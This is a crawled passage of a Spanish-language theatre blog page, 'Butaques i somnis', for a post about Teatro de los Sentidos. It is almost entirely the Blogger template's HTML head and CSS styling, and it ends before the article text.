

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html
body_size: 48562
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/7257322823864241978/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html' property='og:url'/>
<meta content='Teatro de los Sentidos nos invita a sentir el teatro' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Teatro de los Sentidos nos invita a sentir el teatro - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Teatro de los Sentidos nos invita a sentir el teatro' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Teatro de los Sentidos nos invita a sentir el teatro' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Teatro de los Sentidos nos invita a sentir el teatro' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
